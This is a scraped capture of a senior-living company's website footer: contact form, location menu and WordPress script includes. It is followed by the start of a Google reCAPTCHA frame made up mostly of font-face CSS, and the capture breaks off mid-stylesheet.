<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<h2>Or send us a message using the form below and a <a href="#">team member</a> will contact you right away!</h2>
<div class="row_blok">
<div class="sec"><span class="wpcf7-form-control-wrap" data-name="firstname"><input type="text" name="firstname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="First Name" /></span></div>
<div class="sec"><span class="wpcf7-form-control-wrap" data-name="lastname"><input type="text" name="lastname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Last Name" /></span></div>
</div>
<div class="row_blok">
<div class="sec"><span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email Id" /></span></div>
<div class="sec"><span class="wpcf7-form-control-wrap" data-name="phone"><input type="tel" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-tel" aria-invalid="false" placeholder="Phone No" /></span></div>
</div>
<div class="row_blok">
<div class="sec2">
<h4>Would the community be for you or a family member?*</h4>
<div class="radio_blok">
                    <label class="radio">My Self <input type="checkbox" name="my-self" value="yes" checked="checked"></label><label class="radio">Family Member <input type="checkbox" name="family-member" value="yes"></label>
                </div>
</div>
</div>
<div class="row_blok">
                &nbsp;
            </div>
<div class="row_blok">
<div class="sec2"><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Do You have any Question?"></textarea></span></div>
</div>
<div class="row_blok">
<div class="sec2"><input type="submit" value="Submit" class="wpcf7-form-control has-spinner wpcf7-submit" /></div>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>                  </div>
                </div>
              </div>
              <!-- <div class="modal-footer">
                <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
                <button type="button" class="btn btn-primary">Save changes</button>
              </div> -->
            </div>
          </div>
        </div>

        
        <script>
          jQuery(document).ready(function(){
              jQuery("#popContact").click(function(){
                //alert()
                //jQuery("#contactModal").modal('show');
                window.location.href = "https://www.anthemseniors.com/contact/";
              });

              //$("#contactModal").modal('show');

          });
        </script>
        
    
			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar  left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://www.anthemseniors.com">
          </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left  " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.anthemseniors.com/our-team/">Our Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://www.anthemseniors.com/services/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1041"><a href="https://www.anthemseniors.com/az-anthem/">Locations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://www.anthemseniors.com/az-anthem/anthem-senior-living/">Anthem Senior Living</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://www.anthemseniors.com/az-anthem/senior-sanctuary-of-anthem/">Senior Sanctuary of Anthem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939"><a href="https://www.anthemseniors.com/az-anthem/anthem-senior-manor/">Anthem Senior Manor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3036"><a href="https://www.anthemseniors.com/az-anthem/bethesda-assisted-living/">Bethesda Assisted Living</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3509"><a href="https://www.anthemseniors.com/az-anthem/welcome-home-assisted-living/">Welcome Home Assisted Living</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1111"><a href="https://www.anthemseniors.com/pricing/">Pricing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.anthemseniors.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://www.anthemseniors.com/reviews/">Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1183"><a href="https://www.anthemseniors.com/gallery/">Gallery</a></li>

     
</ul>
				
				</div>
			</div>
			<style>
#popContact{
    text-align: right;
    position: fixed;
    z-index: 999999;
    bottom: 0px;
    right: 16px;
}
	</style><div id="popContact"><a href="javascript:"><img src="https://www.anthemseniors.com/wp-content/themes/anthem/images/contact_button.png" class="img"></a></div><script type='text/javascript' src='https://www.anthemseniors.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.anthemseniors.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.anthemseniors.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.anthemseniors.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"30bca3ff8a","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.anthemseniors.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.3.1' id='ppress-frontend-script-js'></script>
<script type='text/javascript' id='wpcf7-redirect-script-js-extra'>
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/www.anthemseniors.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.anthemseniors.com/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1.1' id='wpcf7-redirect-script-js'></script>
<script type='text/javascript' id='anthem-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.anthemseniors.com/wp-content/themes/anthem/js/functions.js?ver=20150330' id='anthem-script-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lehuw0iAAAAADnu45r8VofPSO144nftGXI30rO1&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.anthemseniors.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.anthemseniors.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lehuw0iAAAAADnu45r8VofPSO144nftGXI30rO1","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.anthemseniors.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.4' id='wpcf7-recaptcha-js'></script>
    </body>
</html>
       
   

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lehuw0iAAAAADnu45r8VofPSO144nftGXI30rO1&co=aHR0cHM6Ly93d3cuYW50aGVtc2VuaW9ycy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7bo440t653gq
body_size: 48823
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
